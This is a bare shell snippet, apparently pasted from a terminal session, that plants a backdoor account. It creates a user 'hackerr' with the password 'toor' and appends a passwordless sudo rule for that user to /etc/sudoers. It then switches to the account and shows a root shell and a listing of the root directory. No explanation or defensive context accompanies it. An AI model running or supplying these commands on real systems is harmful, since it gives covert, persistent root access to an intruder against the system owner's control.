 useradd -m -s /bin/bash hackerr
echo "hackerr":"toor" | chpasswd
echo "hackerr ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
su hackerr
sudo su
pwd
/
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz